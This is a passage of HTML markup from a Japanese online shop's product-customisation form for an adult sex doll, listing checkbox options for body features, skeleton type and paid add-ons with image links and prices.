<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/doll-vagina-03-1.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/doll-vagina-03-1.jpg" title="陰毛03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/doll-vagina-03-1.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/doll-vagina-03-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13668">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-13669"
data-price=""
data-label="陰毛04"
class="ppom-option-pubichair-13669 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-13669"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u9670\u6bdb04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9670\u6bdb04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina04-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13669&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/doll-vagina04-1.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/doll-vagina04-1.jpg" title="陰毛04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/doll-vagina04-1.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/doll-vagina04-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13669">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=aginacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 aginacolor ppom-wrapper_outer-aginacolor ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-aginacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="aginacolor">陰部の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][aginacolor][]"
id="aginacolor-11620"
data-price=""
data-label="写真と同じ"
class="ppom-option-aginacolor-11620 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="aginacolor-11620"
data-data_name="aginacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u3068\u540c\u3058&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u3068\u540c\u3058&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;aginacolor&quot;,&quot;id&quot;:&quot;eaaafa4dbbd46637c51cb6a1f2e37db7&quot;,&quot;option_id&quot;:&quot;eaaafa4dbbd46637c51cb6a1f2e37db7&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11620&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg" class="img-thumbnail ppom-zoom-aginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg" title="写真と同じ" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg 150w, https://missse.jp/wp-content/uploads/2022/07/same-as-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11620">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][aginacolor][]"
id="aginacolor-857"
data-price=""
data-label="01"
class="ppom-option-aginacolor-857 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="aginacolor-857"
data-data_name="aginacolor"
value="{&quot;label&quot;:&quot;01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;aginacolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;857&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg" class="img-thumbnail ppom-zoom-aginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg" title="01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage857">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][aginacolor][]"
id="aginacolor-858"
data-price=""
data-label="02"
class="ppom-option-aginacolor-858 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="aginacolor-858"
data-data_name="aginacolor"
value="{&quot;label&quot;:&quot;02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;aginacolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;858&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg" class="img-thumbnail ppom-zoom-aginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg" title="02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage858">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][aginacolor][]"
id="aginacolor-859"
data-price=""
data-label="03"
class="ppom-option-aginacolor-859 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="aginacolor-859"
data-data_name="aginacolor"
value="{&quot;label&quot;:&quot;03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;aginacolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;859&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg" class="img-thumbnail ppom-zoom-aginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg" title="03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage859">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][aginacolor][]"
id="aginacolor-860"
data-price=""
data-label="04"
class="ppom-option-aginacolor-860 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="aginacolor-860"
data-data_name="aginacolor"
value="{&quot;label&quot;:&quot;04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;aginacolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;860&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg" class="img-thumbnail ppom-zoom-aginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg" title="04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage860">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=standing  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 standing ppom-wrapper_outer-standing ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-standing">
<!-- if title of field exist -->
<label class="form-control-label"
for="standing">自立機能</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][standing][]"
id="standing-851"
data-price=""
data-label="なし"
class="ppom-option-standing-851 ppom-simple-option image ppom-input"
data-percent=""
data-title="自立機能"
data-optionid="standing-851"
data-data_name="standing"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;standing&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;851&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="140" height="140" src="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg" class="img-thumbnail ppom-zoom-standing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg 140w, https://missse.jp/wp-content/uploads/2021/03/buzhanli-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage851">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][standing][]"
id="standing-852"
data-price=""
data-label="自立式"
class="ppom-option-standing-852 ppom-simple-option image ppom-input"
data-percent=""
data-title="自立機能"
data-optionid="standing-852"
data-data_name="standing"
value="{&quot;label&quot;:&quot;\u81ea\u7acb\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u81ea\u7acb\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;standing&quot;,&quot;id&quot;:&quot;42d277966ec4898a55c5370f76f8b302&quot;,&quot;option_id&quot;:&quot;42d277966ec4898a55c5370f76f8b302&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;852&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="140" height="140" src="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg" class="img-thumbnail ppom-zoom-standing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg" title="自立式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg 140w, https://missse.jp/wp-content/uploads/2021/03/zhanli--100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage852">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vaginal  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vaginal ppom-wrapper_outer-vaginal ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-vaginal">
<!-- if title of field exist -->
<label class="form-control-label"
for="vaginal">膣タイプ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginal][]"
id="vaginal-855"
data-price=""
data-label="一体式"
class="ppom-option-vaginal-855 ppom-simple-option image ppom-input"
data-percent=""
data-title="膣タイプ"
data-optionid="vaginal-855"
data-data_name="vaginal"
value="{&quot;label&quot;:&quot;\u4e00\u4f53\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e00\u4f53\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginal&quot;,&quot;id&quot;:&quot;451cc1aacec8e340f49807d7ecf7ac4a&quot;,&quot;option_id&quot;:&quot;451cc1aacec8e340f49807d7ecf7ac4a&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;855&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="145" height="145" src="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg" class="img-thumbnail ppom-zoom-vaginal" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg" title="一体式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg 145w, https://missse.jp/wp-content/uploads/2021/03/yiti-100x100.jpg 100w" sizes="(max-width: 145px) 100vw, 145px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage855">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginal][]"
id="vaginal-856"
data-price=""
data-label="脱着式"
class="ppom-option-vaginal-856 ppom-simple-option image ppom-input"
data-percent=""
data-title="膣タイプ"
data-optionid="vaginal-856"
data-data_name="vaginal"
value="{&quot;label&quot;:&quot;\u8131\u7740\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u8131\u7740\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginal&quot;,&quot;id&quot;:&quot;f1228176f5326f0809e68ee3a562eec7&quot;,&quot;option_id&quot;:&quot;f1228176f5326f0809e68ee3a562eec7&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;856&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="145" height="145" src="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg" class="img-thumbnail ppom-zoom-vaginal" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg" title="脱着式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg 145w, https://missse.jp/wp-content/uploads/2021/03/fenti-100x100.jpg 100w" sizes="(max-width: 145px) 100vw, 145px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage856">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div class="ppom-loop-fields" style="clear:both"></div></div><h4 data-collapse-id="chargedoption" class="ppom-collapsed-title">有料オプション</h4><div class="collapsed-child"><div data-data_name=breasts  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 breasts ppom-wrapper_outer-breasts ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-breasts">
<!-- if title of field exist -->
<label class="form-control-label"
for="breasts">胸部タイプ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][breasts][]"
id="breasts-861"
data-price=""
data-label="普通な胸"
class="ppom-option-breasts-861 ppom-simple-option image ppom-input"
data-percent=""
data-title="胸部タイプ"
data-optionid="breasts-861"
data-data_name="breasts"
value="{&quot;label&quot;:&quot;\u666e\u901a\u306a\u80f8&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u666e\u901a\u306a\u80f8&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;breasts&quot;,&quot;id&quot;:&quot;adce68e7d33259177c952cd3f65ab7b7&quot;,&quot;option_id&quot;:&quot;adce68e7d33259177c952cd3f65ab7b7&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;861&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="130" height="130" src="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png" class="img-thumbnail ppom-zoom-breasts" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png" title="普通な胸" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png 130w, https://missse.jp/wp-content/uploads/2021/03/wuxiong-100x100.png 100w" sizes="(max-width: 130px) 100vw, 130px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage861">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][breasts][]"
id="breasts-862"
data-price="1000"
data-label="ゼリー胸（jelly）"
class="ppom-option-breasts-862 ppom-simple-option image ppom-input"
data-percent=""
data-title="胸部タイプ"
data-optionid="breasts-862"
data-data_name="breasts"
value="{&quot;label&quot;:&quot;\u30bc\u30ea\u30fc\u80f8\uff08jelly\uff09 &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1000&quot;,&quot;raw_price&quot;:&quot;1000&quot;,&quot;raw&quot;:&quot;\u30bc\u30ea\u30fc\u80f8\uff08jelly\uff09&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;breasts&quot;,&quot;id&quot;:&quot;jelly&quot;,&quot;option_id&quot;:&quot;jelly&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;862&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="130" height="130" src="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png" class="img-thumbnail ppom-zoom-breasts" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png" title="ゼリー胸（jelly） &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png 130w, https://missse.jp/wp-content/uploads/2021/03/guodongxiong-100x100.png 100w" sizes="(max-width: 130px) 100vw, 130px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage862">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=skeleton  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 skeleton ppom-wrapper_outer-skeleton ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-skeleton">
<!-- if title of field exist -->
<label class="form-control-label"
for="skeleton">骨格</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-863"
data-price=""
data-label="普通式"
class="ppom-option-skeleton-863 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-863"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u666e\u901a\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u666e\u901a\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;576100c133fd0eba6b1528170fa6063a&quot;,&quot;option_id&quot;:&quot;576100c133fd0eba6b1528170fa6063a&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;863&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg" title="普通式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/pujian-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage863">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-864"
data-price="1000"
data-label="新骨格(shrug)"
class="ppom-option-skeleton-864 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-864"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u65b0\u9aa8\u683c(shrug) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1000&quot;,&quot;raw_price&quot;:&quot;1000&quot;,&quot;raw&quot;:&quot;\u65b0\u9aa8\u683c(shrug)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;shrug&quot;,&quot;option_id&quot;:&quot;shrug&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;864&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg" title="新骨格(shrug) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/songjian-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage864">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-865"
data-price="1500"
data-label="歯車骨格(evo)"
class="ppom-option-skeleton-865 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-865"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u6b6f\u8eca\u9aa8\u683c(evo) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1500&quot;,&quot;raw_price&quot;:&quot;1500&quot;,&quot;raw&quot;:&quot;\u6b6f\u8eca\u9aa8\u683c(evo)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;evo&quot;,&quot;option_id&quot;:&quot;evo&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;865&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
